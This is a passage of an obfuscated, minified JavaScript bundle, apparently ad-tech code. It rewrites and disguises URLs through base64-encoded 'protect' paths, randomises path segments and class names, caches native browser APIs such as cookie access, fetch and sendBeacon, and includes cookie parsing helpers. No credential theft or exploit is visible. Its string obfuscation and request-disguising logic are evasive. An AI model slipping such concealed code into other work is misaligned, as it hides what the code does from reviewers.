oD=om[n1(0xaed)];oD[n1(0x287)]('?')&&(oD=oD[n1(0xe79)](0x1)),oD&&(om[n1(0xaed)]=encodeURIComponent(oD)+'='+oj),oK(oQ)&&(oi[n1(0x40b)]={...oi[n1(0x40b)],'configIndex':oQ[n1(0xc79)]}),oi[n1(0x40b)]&&om[n1(0xd8b)][n1(0xefa)](or,JSON[n1(0x5f7)](oi[n1(0x40b)]));const oe=om[n1(0x922)];let oY;if(om[n1(0x922)]='','v7'===oQ[n1(0x91f)]||'v8'===oQ[n1(0x91f)]){let oI,oz;void 0x0===oQ[n1(0xbea)]&&oQ[n1(0xc02)]?(om[n1(0xd8b)][n1(0xefa)](oo,n1(0x7db)),oz=Math[n1(0x887)](H['xm'][n1(0x82a)]*Math[n1(0xc4b)]())[n1(0xeb2)](),oI=''[n1(0xffe)](Math[n1(0x887)](0x3e8*Math[n1(0xc4b)]()),'/')[n1(0xffe)](Math[n1(0x887)](0x3e8*Math[n1(0xc4b)]()),'/')[n1(0xffe)](Math[n1(0x887)](0x3e8*Math[n1(0xc4b)]()))):(oz=(0x0,H['Y_'])(oQ[n1(0xbea)])[n1(0xeb2)](),oI=o9(om[n1(0x5f3)]));const oJ=Z['A'][n1(0xc1d)](om[n1(0xbf6)],null!=oa?oa:(0x0,z['x'])());if('v7'===oQ[n1(0x91f)])oY=[ow,G,oQ[n1(0x662)],oz,oI,oZ,oJ];else{if('v8'!==oQ[n1(0x91f)])throw new Error(n1(0xe1f)[n1(0xffe)](oQ));oY=[ow,O,oQ[n1(0x662)],oz,oI,oZ,oJ];}}else{if(n1(0xdca)===oQ[n1(0x91f)]){const oB=o9(om[n1(0x5f3)]),oH=Z['A'][n1(0xc1d)](om[n1(0xbf6)],null!=oa?oa:(0x0,z['x'])());oY=[ow,o0,oQ[n1(0x662)],oB,oZ,oH];}else{if(n1(0xbbe)===oQ[n1(0x91f)]){const od=o9(om[n1(0x5f3)]),oq=Z['A'][n1(0xc1d)](om[n1(0xbf6)],null!=oa?oa:(0x0,z['x'])());oY=[ow,o1,oQ[n1(0x662)],od,oZ,oq];}else{if(n1(0x2c4)!==oQ[n1(0x91f)])throw new Error(n1(0xe1f)[n1(0xffe)](oQ));{const op=o9(om[n1(0x5f3)]),of=Z['A'][n1(0xc1d)](om[n1(0xbf6)],null!=oa?oa:(0x0,z['x'])());oY=[ow,o2,oQ[n1(0x662)],op,oZ,of];}}}}return''[n1(0xffe)](oY[n1(0x241)]('/'))[n1(0xffe)](function(ov,oh){const n3=n1;return function(oA){const n2=a2j;return n2(0x771)===oA[n2(0xa04)]||n2(0xa6c)===oA[n2(0xa04)]||n2(0x21f)===oA[n2(0xa04)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[n2(0x24e)](oA[n2(0xbf6)])||!(n2(0xa4d)!==oA[n2(0x5f3)]&&n2(0x419)!==oA[n2(0x5f3)]&&n2(0xe37)!==oA[n2(0x5f3)]&&n2(0x6a2)!==oA[n2(0x5f3)]&&n2(0x3c7)!==oA[n2(0x5f3)]||!oA[n2(0xa04)][n2(0x287)](n2(0xd4f))&&!oA[n2(0xa04)][n2(0x287)](n2(0x678)))||n2(0xf04)===oh&&n2(0x8f2)===oA[n2(0x5f3)]&&n2(0xd5d)===oA[n2(0xa04)]||n2(0x114)===oA[n2(0x5f3)]&&n2(0xb9a)===oA[n2(0xa04)]||n2(0x5a6)===oA[n2(0x5f3)]&&n2(0x661)===oA[n2(0xa04)]||n2(0x670)===oA[n2(0x5f3)]&&n2(0x1ad)===oA[n2(0xa04)];}(ov)?n3(0xb3c)[n3(0xffe)](J['A'][n3(0x4a0)]()):function(oA){const n4=n3;return n4(0x244)===oA[n4(0xa04)]||oA[n4(0xa04)][n4(0x287)](n4(0x1032));}(ov)?n3(0xb71)[n3(0xffe)](Math[n3(0xefc)](o4)):'';}(om,n1(0xbea)in oQ?oQ[n1(0xbea)]:void 0x0))+oe;}function oc(oi){const n5=Ch;return o5[n5(0xfac)][n5(0xecc)](oi)?o5[n5(0xfac)]:o5[n5(0x137)][n5(0xecc)](oi)?o5[n5(0x137)]:o5[n5(0x1cb)][n5(0xecc)](oi)?o5[n5(0x1cb)]:o5[n5(0xcd4)][n5(0xecc)](oi)?o5[n5(0xcd4)]:o5[n5(0x36c)][n5(0xecc)](oi)?o5[n5(0x36c)]:o5[n5(0xaeb)][n5(0xecc)](oi)?o5[n5(0xaeb)]:null;}function oC(oi){const n6=Ch;if(!oi)throw new Error(n6(0x51e));const oL=(oi=oP(oi))[n6(0xa04)][n6(0x91a)]('/');let oR;const oU=oL[0x1];let oa,oQ,ow;if(oU===G){if(oL[n6(0x82a)]<0x7)throw new Error(n6(0xb75)[n6(0xffe)](oi));const oX=ok(oL[oL[n6(0x82a)]-0x1]);oQ=oX[n6(0x2f0)],ow=oX[n6(0x40b)],oa={'version':'v7','originalHostname':oL[0x2],...oX[n6(0xc02)]?{'randomize':oX[n6(0xc02)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(oL[0x3])]}},oR=oc(oL[oL[n6(0x82a)]-0x2]);}else{if(oU===O){if(oL[n6(0x82a)]<0x7)throw new Error(n6(0xb75)[n6(0xffe)](oi));const oF=ok(oL[oL[n6(0x82a)]-0x1]);oQ=oF[n6(0x2f0)],ow=oF[n6(0x40b)],oa={'version':'v8','originalHostname':oL[0x2],...oF[n6(0xc02)]?{'randomize':oF[n6(0xc02)],'bidder':void 0x0}:{'bidder':H['xm'][parseInt(oL[0x3])]}},oR=oc(oL[oL[n6(0x82a)]-0x2]);}else{if(oU===o0){var om;if(oL[n6(0x82a)]<0x6)throw new Error(n6(0xb75)[n6(0xffe)](oi));const os=ok(oL[oL[n6(0x82a)]-0x1]);oQ=os[n6(0x2f0)],oa={'version':n6(0xdca),'originalHostname':oL[0x2],'configIndex':0x0},null!==(om=os[n6(0x40b)])&&void 0x0!==om&&om[n6(0xc79)]&&(oa[n6(0xc79)]=os[n6(0x40b)][n6(0xc79)],delete os[n6(0x40b)][n6(0xc79)]),ow=os[n6(0x40b)],oR=oc(oL[oL[n6(0x82a)]-0x2]);}else{if(oU===o1){var ox;if(oL[n6(0x82a)]<0x6)throw new Error(n6(0xb75)[n6(0xffe)](oi));const oS=ok(oL[oL[n6(0x82a)]-0x1]);oQ=oS[n6(0x2f0)],ow=oS[n6(0x40b)],oa={'version':n6(0xbbe),'originalHostname':oL[0x2],'configIndex':0x0},null!==(ox=oS[n6(0x40b)])&&void 0x0!==ox&&ox[n6(0xc79)]&&(oa[n6(0xc79)]=oS[n6(0x40b)][n6(0xc79)],delete oS[n6(0x40b)][n6(0xc79)]),ow=oS[n6(0x40b)],oR=oc(oL[oL[n6(0x82a)]-0x2]);}else{if(oU!==o2)throw new Error(n6(0x1041)[n6(0xffe)](oi));{const oZ=function(oe){const n7=n6;try{const [,,oY,,ou]=oe[n7(0xa04)][n7(0x91a)]('/',0x5),oE=new URL(atob(ou));if(n7(0x8f5)!==oE[n7(0x2d3)])return;return oE[n7(0x922)]=oe[n7(0x922)],{'hostname':oY,'originalUrl':oE};}catch(oI){return;}}(oi);if(oZ)return{'protectUrlContext':{'version':n6(0x2c4),'originalHostname':oZ[n6(0x5f3)],'isMainFrame':!0x0},'originalUrl':oZ[n6(0x2f0)][n6(0xbf6)],'kind':o5[n6(0x137)]};if(oL[n6(0x82a)]<0x6)throw new Error(n6(0xb75)[n6(0xffe)](oi));const oD=ok(oL[oL[n6(0x82a)]-0x1]);oQ=oD[n6(0x2f0)],ow=oD[n6(0x40b)],oa={'version':n6(0x2c4),'originalHostname':oL[0x2],'isMainFrame':!0x1},oR=oc(oL[oL[n6(0x82a)]-0x2]);}}}}}if(!oR)throw new Error(n6(0x2b5)[n6(0xffe)](oi));if(o6(oi)){oi[n6(0xd8b)][n6(0x3e3)](n6(0x223));for(const [oe,oY]of Array[n6(0x8f0)](oi[n6(0xd8b)][n6(0x4a5)]()))oQ[n6(0xd8b)][n6(0xefa)](oe,oY);}const oy=[];for(const [ou,oE]of oQ[n6(0xd8b)][n6(0x4a5)]())oE===oj?oy[n6(0x731)](ou):oy[n6(0x731)](ou+'='+oE);return oQ[n6(0xaed)]=oy[n6(0x241)]('&'),{'protectUrlContext':oa,'kind':oR,'originalUrl':oQ[n6(0xbf6)]+oi[n6(0x922)],'extra':ow};}function on(oi){const n8=Ch;var oL;if(!oi)return!0x1;const oR=oP(oi);if(!o3[n8(0x260)](ow=>oR[n8(0xa04)][n8(0x287)]('/'[n8(0xffe)](ow,'/'))))return!0x1;const oU=oR[n8(0xa04)][n8(0x91a)]('/'),oa=oU[0x1];if([G,O][n8(0xecc)](oa)){if(oU[n8(0x82a)]<0x7)return!0x1;}else{if(oa===o0){if(oU[n8(0x82a)]<0x6)return!0x1;}else{if(oa===o2){if('_m'===oU[0x3])return!0x0;if(oU[n8(0x82a)]<0x6)return!0x1;}}}const oQ=null===(oL=oU[oU[n8(0x82a)]-0x1])||void 0x0===oL?void 0x0:oL[n8(0x8cd)](0x0,0x4);return!!oQ&&void 0x0!==(0x0,D['i7'])(oQ);}const oT=Ch(0x511)==typeof window;function oP(oi,oL){const n9=Ch;return oi instanceof URL?oi:n9(0xa31)==typeof oi&&[n9(0x8c9),n9(0xbfa),n9(0x910),n9(0x545),n9(0x80b),n9(0xc60),n9(0x535)][n9(0x260)](oR=>oi[n9(0x287)](oR))?new URL(oi):n9(0xa31)==typeof oi&&oT?new URL(oi,oL):n9(0xa31)!=typeof oi||oT?oP(oi[n9(0xeb2)]()):oi[n9(0x287)](n9(0x9da))||oi[n9(0x287)](n9(0xb4a))?new URL(oi):(on(oL=oL||F['A'][n9(0xdb1)](window)[n9(0x2c0)][n9(0xdb1)][n9(0x7aa)](window[n9(0xbef)]))&&(oL=oC(oL)[n9(0x2f0)]),new URL(oi,oL));}function ot(oi,oL){const no=Ch;try{return oP(oi,oL);}catch(oR){return void console[no(0x525)](no(0x7f1),oi);}}function ok(oi){const nj=Ch,oL=new URL(Z['A'][nj(0xe96)](oi)),oR=nj(0x7db)===oL[nj(0xd8b)][nj(0xdb1)](oo);oL[nj(0xd8b)][nj(0x3e3)](oo);const oU=oL[nj(0xd8b)][nj(0xdb1)](or);let oa;if(oU){try{oa=JSON[nj(0x18f)](oU);}catch(oQ){}oL[nj(0xd8b)][nj(0x3e3)](or);}return{'randomize':oR,'originalUrl':oL,'extra':oa};}},0x23be:(l,V,c)=>{'use strict';c['d'](V,{'t':()=>C});const C=T=>{const nr=a2j;let P=0x0;for(let k=0x0,g=T[nr(0x82a)];k<g;k++)P=(P<<0x5)-P+T[nr(0xec5)](k),P|=0x0;return P;};},0x2c0:(V,C,T)=>{'use strict';const nK=a2j;T['d'](C,{'A':()=>W});var P=T(0x313);const k=nK(0x511)==typeof window,g={},W={'get'(){const nl=nK;let Q=arguments[nl(0x82a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(k)return g[nl(0x430)]||(g[nl(0x430)]=N(null)),g[nl(0x430)];{Q||(Q=window);const w=P['A'][nl(0xb25)](Q);return g[w]||(g[w]=N(Q)),g[w];}},'collect'(){const nV=nK;let Q=arguments[nV(0x82a)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const w=P['A'][nV(0xb25)](Q);g[w]||(g[w]=N(Q));}},N=Q=>({'CSSStyleDeclaration_cssText':R(Q,nK(0x71e),nK(0xb03)),'CSSStyleDeclaration_getPropertyValue':U(Q,nK(0x71e),nK(0x3b4)),'CSSStyleDeclaration_setProperty':U(Q,nK(0x71e),nK(0x774)),'CSSStyleSheet_insertRule':U(Q,nK(0x32a),nK(0xeaa)),'CSSStyleSheet_replaceSync':U(Q,nK(0x32a),nK(0x45d)),'DocumentFragment_getElementById':U(Q,nK(0x739),nK(0x695)),'DocumentFragment_querySelector':U(Q,nK(0x739),nK(0x23e)),'DocumentFragment_querySelectorAll':U(Q,nK(0x739),nK(0x6f0)),'Document_cookie':R(Q,nK(0x16c),nK(0x2e9)),'Document_createElement':U(Q,nK(0x16c),nK(0x4aa)),'Document_getElementById':U(Q,nK(0x16c),nK(0x695)),'document_getElementById':U(Q,nK(0xbef),nK(0x695)),'Document_getElementsByTagName':U(Q,nK(0x16c),nK(0x382)),'Document_querySelector':U(Q,nK(0x16c),nK(0x23e)),'Document_querySelectorAll':U(Q,nK(0x16c),nK(0x6f0)),'Document_getElementsByClassName':U(Q,nK(0x16c),nK(0x102c)),'Document_write':U(Q,nK(0x16c),nK(0x83e)),'Document_writeln':U(Q,nK(0x16c),nK(0xb0e)),'Document_referrer':R(Q,nK(0x16c),nK(0xe0e)),'Document_URL':R(Q,nK(0x16c),nK(0xd2c)),'DOMParser_parseFromString':U(Q,nK(0xcf3),nK(0x61b)),'Element_ariaLabel':R(Q,nK(0xf34),nK(0x1f0)),'Element_attributes':R(Q,nK(0xf34),nK(0x3e1)),'Element_classList':R(Q,nK(0xf34),nK(0xfc7)),'Element_className':R(Q,nK(0xf34),nK(0x4a0)),'Element_closest':U(Q,nK(0xf34),nK(0xb32)),'Element_getAttribute':U(Q,nK(0xf34),nK(0xcce)),'Element_getBoundingClientRect':U(Q,nK(0xf34),nK(0x51a)),'Element_getElementsByClassName':U(Q,nK(0xf34),nK(0x102c)),'Element_hasAttribute':U(Q,nK(0xf34),nK(0xea2)),'Element_id':R(Q,nK(0xf34),'id'),'Element_tagName':R(Q,nK(0xf34),nK(0x712)),'Element_innerHTML':R(Q,nK(0xf34),nK(0xb85)),'Element_outerHTML':R(Q,nK(0xf34),nK(0xaec)),'Element_insertAdjacentElement':U(Q,nK(0xf34),nK(0xc90)),'Element_insertAdjacentHTML':U(Q,nK(0xf34),nK(0x240)),'Element_querySelector':U(Q,nK(0xf34),nK(0x23e)),'Element_querySelectorAll':U(Q,nK(0xf34),nK(0x6f0)),'Element_removeAttribute':U(Q,nK(0xf34),nK(0x362)),'Element_setAttribute':U(Q,nK(0xf34),nK(0xa84)),'Element_setAttributeNS':U(Q,nK(0xf34),nK(0x520)),'Element_setHTMLUnsafe':U(Q,nK(0xf34),nK(0x1019)),'Element_matches':U(Q,nK(0xf34),nK(0x524)),'Event_stopPropagation':U(Q,nK(0xa02),nK(0xf7c)),'Event_stopImmediatePropagation':U(Q,nK(0xa02),nK(0xdb9)),'EventTarget_addEventListener':U(Q,nK(0x344),nK(0x982)),'EventTarget_removeEventListener':U(Q,nK(0x344),nK(0xb15)),'Function_toString':U(Q,nK(0xd2a),nK(0xeb2)),'HTMLAnchorElement_attributionSrc':R(Q,nK(0xfe8),nK(0x171)),'HTMLAnchorElement_href':R(Q,nK(0xfe8),nK(0xbf6)),'HTMLAnchorElement_protocol':R(Q,nK(0xfe8),nK(0x2d3)),'HTMLAnchorElement_hostname':R(Q,nK(0xfe8),nK(0x5f3)),'HTMLAnchorElement_port':R(Q,nK(0xfe8),nK(0xf84)),'HTMLAnchorElement_pathname':R(Q,nK(0xfe8),nK(0xa04)),'HTMLAnchorElement_hash':R(Q,nK(0xfe8),nK(0x922)),'HTMLAnchorElement_host':R(Q,nK(0xfe8),nK(0xe8f)),'HTMLAnchorElement_origin':R(Q,nK(0xfe8),nK(0xc7d)),'HTMLAnchorElement_ping':R(Q,nK(0xfe8),nK(0x9a2)),'HTMLAnchorElement_search':R(Q,nK(0xfe8),nK(0xaed)),'HTMLAnchorElement_target':R(Q,nK(0xfe8),nK(0xd87)),'HTMLElement_dataset':R(Q,nK(0x54a),nK(0x73e)),'HTMLElement_innerText':R(Q,nK(0x54a),nK(0x322)),'HTMLElement_title':R(Q,nK(0x54a),nK(0xfe0)),'HTMLElement_style':R(Q,nK(0x54a),nK(0x7de)),'HTMLFormElement_action':R(Q,nK(0xead),nK(0xc43)),'HTMLFormElement_target':R(Q,nK(0xead),nK(0xd87)),'HTMLIFrameElement_contentDocument':R(Q,nK(0x819),nK(0x1dc)),'HTMLIFrameElement_contentWindow':R(Q,nK(0x819),nK(0xa89)),'HTMLIFrameElement_name':R(Q,nK(0x819),nK(0xdd4)),'HTMLIFrameElement_src':R(Q,nK(0x819),nK(0x5df)),'HTMLIFrameElement_srcdoc':R(Q,nK(0x819),nK(0xd43)),'HTMLImageElement_attributionSrc':R(Q,nK(0xbbd),nK(0x171)),'HTMLImageElement_src':R(Q,nK(0xbbd),nK(0x5df)),'HTMLImageElement_srcset':R(Q,nK(0xbbd),nK(0x98a)),'HTMLLinkElement_as':R(Q,nK(0x342),'as'),'HTMLLinkElement_href':R(Q,nK(0x342),nK(0xbf6)),'HTMLLinkElement_rel':R(Q,nK(0x342),nK(0xd86)),'HTMLScriptElement_attributionSrc':R(Q,nK(0x108b),nK(0x171)),'HTMLScriptElement_src':R(Q,nK(0x108b),nK(0x5df)),'HTMLSourceElement_src':R(Q,nK(0xe1d),nK(0x5df)),'HTMLSourceElement_srcset':R(Q,nK(0xe1d),nK(0x98a)),'HTMLVideoElement_src':R(Q,nK(0x87f),nK(0x5df)),'HTMLVideoElement_poster':R(Q,nK(0x87f),nK(0xd9d)),'HTMLMediaElement_src':R(Q,nK(0x2f7),nK(0x5df)),'HTMLMetaElement_content':R(Q,nK(0x5f1),nK(0x104b)),'HTMLMetaElement_httpEquiv':R(Q,nK(0x5f1),nK(0x265)),'HTMLStyleElement_insertBefore':U(Q,nK(0xc2f),nK(0x9c2)),'IntersectionObserverEntry_boundingClientRect':R(Q,nK(0x9bf),nK(0x103a)),'IntersectionObserverEntry_intersectionRatio':R(Q,nK(0x9bf),nK(0xfbe)),'IntersectionObserverEntry_intersectionRect':R(Q,nK(0x9bf),nK(0x321)),'JSON_parse':U(Q,nK(0x663),nK(0x18f)),'JSON_stringify':U(Q,nK(0x663),nK(0x5f7)),'MessageEvent_data':R(Q,nK(0x1d2),nK(0x84d)),'MessageEvent_origin':R(Q,nK(0x1d2),nK(0xc7d)),'MessageEvent_source':R(Q,nK(0x1d2),nK(0x4c6)),'Navigator_sendBeacon':U(Q,nK(0x467),nK(0x1079)),'Node_appendChild':U(Q,nK(0xb96),nK(0x980)),'Node_insertBefore':U(Q,nK(0xb96),nK(0x9c2)),'Node_textContent':R(Q,nK(0xb96),nK(0x8b4)),'Node_baseURI':R(Q,nK(0xb96),nK(0x7ab)),'PerformanceEntry_name':R(Q,nK(0x1077),nK(0xdd4)),'PerformanceResourceTiming_transferSize':R(Q,nK(0x699),nK(0xf6c)),'PerformanceResourceTiming_encodedBodySize':R(Q,nK(0x699),nK(0x77c)),'RegExp_test':U(Q,nK(0xb55),nK(0x24e)),'RegExp_exec':U(Q,nK(0xb55),nK(0xa2f)),'Response_url':R(Q,nK(0x48d),nK(0x871)),'SharedStorageWorklet_addModule':U(Q,nK(0x640),nK(0xd26)),'String_matchAll':U(Q,nK(0x359),nK(0xaa0)),'String_replace':U(Q,nK(0x359),nK(0xc9f)),'Window_decodeURIComponent':U(Q,nK(0x87d),nK(0x6e8)),'Window_innerWidth':R(Q,nK(0x87d),nK(0x91e)),'Window_fetch':U(Q,nK(0x87d),nK(0xc84)),'Window_fetchLater':U(Q,nK(0x87d),nK(0xadd)),'Window_frames':R(Q,nK(0x87d),nK(0x77e)),'Window_name':R(Q,nK(0x87d),nK(0xdd4)),'Window_open':U(Q,nK(0x87d),nK(0x79f)),'Window_postMessage':U(Q,nK(0x87d),nK(0xdbf)),'Window_requestAnimationFrame':U(Q,nK(0x87d),nK(0x27a)),'Window_requestIdleCallback':U(Q,nK(0x87d),nK(0x365)),'Window_setImmediate':U(Q,nK(0x87d),nK(0x421)),'Window_setInterval':U(Q,nK(0x87d),nK(0xeab)),'Window_setTimeout':U(Q,nK(0x87d),nK(0xc44)),'Window_visualViewport':R(Q,nK(0x87d),nK(0x20d)),'XMLHttpRequest_open':U(Q,nK(0xc3c),nK(0x79f)),'XMLHttpRequest_send':U(Q,nK(0xc3c),nK(0x582)),'XMLHttpRequest_responseURL':R(Q,nK(0xc3c),nK(0xeee)),'XMLHttpRequest_response':R(Q,nK(0xc3c),nK(0xcd9)),'XMLHttpRequest_responseText':R(Q,nK(0xc3c),nK(0xc8d)),'XMLHttpRequest_responseType':R(Q,nK(0xc3c),nK(0xa1d)),'XMLHttpRequest_responseXML':R(Q,nK(0xc3c),nK(0x314)),'XMLHttpRequest_status':R(Q,nK(0xc3c),nK(0x706)),'XMLHttpRequest_statusText':R(Q,nK(0xc3c),nK(0xcb5)),'FontFace':k?null:Q[nK(0xa2d)],'FontFace_prototype':L(Q,nK(0xa2d)),'Worker':k?null:Q[nK(0x7fe)],'Worker_prototype':L(Q,nK(0x7fe))}),L=(Q,w)=>{const nc=nK;return k?void 0x0===T['g'][w]?null:T['g'][w][nc(0x434)]:null===(m=Q[w])||void 0x0===m?void 0x0:m[nc(0x434)];var m;},R=(Q,w,m)=>{const nC=nK;if(k)return void 0x0===T['g'][w]?null:Object[nC(0x446)](T['g'][w][nC(0x434)],m);{var x;const y=nC(0xd6f)===w[nC(0xf38)]()?Q:null===(x=Q[w])||void 0x0===x?void 0x0:x[nC(0x434)];return y?Q[nC(0xcae)][nC(0x446)](y,m):{'get':{'call':X=>X[m]},'set':{'call':(X,F)=>{X[m]=F;}}};}},U=(Q,w,m)=>{const nn=nK;return k?nn(0xd6f)===w[nn(0xf38)]()?T['g'][m]:void 0x0===T['g'][w]?null:T['g'][w][nn(0x434)][m]:nn(0xd6f)===w[nn(0xf38)]()?Q[m]:nn(0xbef)===w?null===(x=Q[nn(0xbef)])||void 0x0===x?void 0x0:x[m]:nn(0x663)===w?null===(y=Q[nn(0x663)])||void 0x0===y?void 0x0:y[m]:null===(X=Q[w])||void 0x0===X||null===(X=X[nn(0x434)])||void 0x0===X?void 0x0:X[m];var x,y,X;};},0x1fa9:(l,V,c)=>{'use strict';const nT=a2j;c['d'](V,{'A':()=>C});const C={'idx':T=>Math[nT(0x887)](Math[nT(0xc4b)]()*T),'elem':function(T){const nP=nT;return T[this[nP(0xaf2)](T[nP(0x82a)])];},'num':function(T,P){const nt=nT;return Math[nt(0x887)](Math[nt(0xc4b)]()*(P-T))+T;},'alphaStr':function(T,P){const nk=nT,k=T+this[nk(0xc1e)](0x0,P-T),g=[];for(let W=0x0;W<k;++W)g[nk(0x731)](nk(0x4bc)[nk(0x878)](this[nk(0xc1e)](0x0,0x34)));return g[nk(0x241)]('');},'className':function(){const ng=nT;return this[ng(0xab4)](0x5,0xf);}};},0x12e6:(V,C,T)=>{'use strict';T['d'](C,{'C8':()=>N,'Vq':()=>U,'XV':()=>R,'aV':()=>L,'az':()=>W,'ch':()=>k});var P=T(0x81);const k=0xa;let g;function W(Q,w){var m;return void 0x0===g&&N(Q,w),null!==(m=g)&&void 0x0!==m&&m;}async function N(Q,w){const nW=a2j;if(void 0x0!==g)return g;if(-0x1!==U(w))return g=!0x0,g;if([nW(0x7c8),nW(0xdc7),nW(0x6af),nW(0xc74),nW(0xe99),nW(0x4fc),nW(0xc99),nW(0x150),nW(0xf47),nW(0xcfb),nW(0x2ee)][nW(0xecc)](w))return g=!0x0,g;if(w[nW(0x1ce)](nW(0x100c))||w[nW(0x1ce)](nW(0x825))||w[nW(0x287)](nW(0xacc))||w[nW(0x287)](nW(0xb9b))||nW(0x743)===w)return g=!0x1,g;const m=new URL(w);m[nW(0xe8f)]='0.'[nW(0xffe)](m[nW(0xe8f)]),m[nW(0xa04)]=nW(0x9d9);const x=(0x0,P['Wq'])({'protectUrlContext':Q,'url':m[nW(0xeb2)](),'endpoint':m[nW(0xc7d)]});try{const y=await Promise[nW(0xd97)]([fetch(x),new Promise(X=>setTimeout(()=>X(new Response(nW(0x4b3),{'status':0x1f8})),0x7d0))]);return g=y['ok'],y['ok'];}catch(X){return g=!0x1,!0x1;}}function L(Q){const nN=a2j;if(/https?:\/\/\d+\./i[nN(0x24e)](Q)){const w=new URL(Q);w[nN(0xe8f)]=w[nN(0xe8f)][nN(0x91a)]('.')[nN(0x8cd)](0x1)[nN(0x241)]('.'),Q=w[nN(0xc7d)];}return Q;}function R(Q,w){const ni=a2j;if(-0x1===w)return Q;const m=new URL(Q);return/https?:\/\/\d+\./i[ni(0x24e)](Q)?(m[ni(0xe8f)]=''[ni(0xffe)](w,'.')[ni(0xffe)](m[ni(0xe8f)][ni(0x91a)]('.')[ni(0x8cd)](0x1)[ni(0x241)]('.')),Q=m[ni(0xc7d)]):(m[ni(0xe8f)]=''[ni(0xffe)](w,'.')[ni(0xffe)](m[ni(0xe8f)]),Q=m[ni(0xc7d)]),Q;}function U(Q){const nL=a2j;if(/https?:\/\/\d+\./i[nL(0x24e)](Q)){const w=new URL(Q);return Number[nL(0xc45)](w[nL(0xe8f)][nL(0x91a)]('.')[0x0]);}return-0x1;}},0x15ef:(l,V)=>{'use strict';const na=a2j;V['l']=function(P,k,g){const nR=a2j;var W=g||{},N=W[nR(0xc1d)]||T;if(nR(0x416)!=typeof N)throw new TypeError(nR(0xb2a));if(!C[nR(0x24e)](P))throw new TypeError(nR(0xa52));var L=N(k);if(L&&!C[nR(0x24e)](L))throw new TypeError(nR(0x674));var R=P+'='+L;if(null!=W[nR(0xa35)]){var U=W[nR(0xa35)]-0x0;if(isNaN(U)||!isFinite(U))throw new TypeError(nR(0xde9));R+=nR(0xca5)+Math[nR(0x887)](U);}if(W[nR(0xfe9)]){if(!C[nR(0x24e)](W[nR(0xfe9)]))throw new TypeError(nR(0xe68));R+=nR(0x4e2)+W[nR(0xfe9)];}if(W[nR(0x85a)]){if(!C[nR(0x24e)](W[nR(0x85a)]))throw new TypeError(nR(0xae9));R+=nR(0xed7)+W[nR(0x85a)];}if(W[nR(0x552)]){var Q=W[nR(0x552)];if(!function(w){const nU=nR;return nU(0xb4d)===c[nU(0xcab)](w)||w instanceof Date;}(Q)||isNaN(Q[nR(0x349)]()))throw new TypeError(nR(0x696));R+=nR(0x286)+Q[nR(0xa39)]();}if(W[nR(0x4d5)]&&(R+=nR(0xbdc)),W[nR(0x180)]&&(R+=nR(0x168)),W[nR(0x837)]&&(R+=nR(0x45a)),W[nR(0xa5d)])switch(nR(0xa31)==typeof W[nR(0xa5d)]?W[nR(0xa5d)][nR(0xf38)]():W[nR(0xa5d)]){case nR(0xa01):R+=nR(0x326);break;case nR(0x3b1):R+=nR(0x7fc);break;case nR(0x394):R+=nR(0x867);break;default:throw new TypeError(nR(0xcc9));}if(W[nR(0x2d7)])switch(nR(0xa31)==typeof W[nR(0x2d7)]?W[nR(0x2d7)][nR(0xf38)]():W[nR(0x2d7)]){case!0x0:R+=nR(0xcb0);break;case nR(0xfef):R+=nR(0x41f);break;case nR(0xe6d):R+=nR(0xcb0);break;case nR(0x77b):R+=nR(0xe95);break;default:throw new TypeError(nR(0x4ed));}return R;};var c=Object[na(0x434)][na(0xeb2)],C=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function T(P){return encodeURIComponent(P);}},0x10e2:l=>{'use strict';const ns=a2j;var V={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function c(P){const nQ=a2j;return nQ(0xa31)==typeof P&&!!P[nQ(0xbd7)]();}function C(P,k){const nw=a2j;var g=P[nw(0x91a)](';')[nw(0xc97)](c),W=function(U){const nm=nw;var Q='',w='',m=U[nm(0x91a)]('=');return m[nm(0x82a)]>0x1?(Q=m[nm(0x39f)](),w=m[nm(0x241)]('=')):w=U,{'name':Q,'value':w};}(g[nw(0x39f)]()),N=W[nw(0xdd4)],L=W[nw(0x82d)];k=k?Object[nw(0x6c4)]({},V,k):V;try{L=k[nw(0x3de)]?decodeURIComponent(L):L;}catch(U){console[nw(0x728)](nw(0xc15)+L+nw(0x139),U);}var R={'name':N,'value':L};return g[nw(0x11e)](function(Q){const nx=nw;var w=Q[nx(0x91a)]('='),m=w[nx(0x39f)]()[nx(0xc82)]()[nx(0xf38)](),x=w[nx(0x241)]('=');nx(0x552)===m?R[nx(0x552)]=new Date(x):nx(0xbf0)===m?R[nx(0xa35)]=parseInt(x,0xa):nx(0x180)===m?R[nx(0x180)]=!0x0:nx(0x909)===m?R[nx(0x4d5)]=!0x0:nx(0x9e3)===m?R[nx(0x2d7)]=x:nx(0x837)===m?R[nx(0x837)]=!0x0:R[m]=x;}),R;}function T(P,k){const ny=a2j;if(k=k?Object[ny(0x6c4)]({},V,k):V,!P)return k[ny(0xabf)]?{}:[];if(P[ny(0xc63)]){if(ny(0x416)==typeof P[ny(0xc63)][ny(0x6b3)])P=P[ny(0xc63)][ny(0x6b3)]();else{if(P[ny(0xc63)][ny(0x67e)])P=P[ny(0xc63)][ny(0x67e)];else{var g=P[ny(0xc63)][Object[ny(0x518)](P[ny(0xc63)])[ny(0x818)](function(W){const nX=ny;return nX(0x67e)===W[nX(0xf38)]();})];g||!P[ny(0xc63)][ny(0x2e9)]||k[ny(0xde1)]||console[ny(0xc65)](ny(0x9b8)),P=g;}}}return Array[ny(0x39c)](P)||(P=[P]),k[ny(0xabf)]?P[ny(0xc97)](c)[ny(0x881)](function(W,N){const nF=ny;var L=C(N,k);return W[L[nF(0xdd4)]]=L,W;},{}):P[ny(0xc97)](c)[ny(0xabf)](function(W){return C(W,k);});}l[ns(0x7f7)]=T,l[ns(0x7f7)][ns(0x18f)]=T,l[ns(0x7f7)][ns(0x211)]=C,l[ns(0x7f7)][ns(0x303)]=function(P){const nS=ns;if(Array[nS(0x39c)](P))return P;if(nS(0xa31)!=typeof P)return[];var k,g,W,N,L,R=[],U=0x0;function Q(){const nZ=nS;for(;U<P[nZ(0x82a)]&&/\s/[nZ(0x24e)](P[nZ(0x878)](U));)U+=0x1;return 